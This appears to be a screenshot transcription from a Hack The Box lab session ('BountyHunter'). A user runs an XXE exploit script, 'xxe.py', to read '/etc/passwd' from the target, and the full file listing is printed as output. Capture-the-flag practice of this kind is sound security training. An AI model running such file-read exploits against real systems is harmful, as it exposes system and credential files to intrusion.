 /home/hsct/Cervant/HTB/BountyHunter/content ✔ 2m 8s # python3 xxe.py file "/etc/passwd"
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
development:x:1000:1000:Development:/home/development:/bin/bash
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin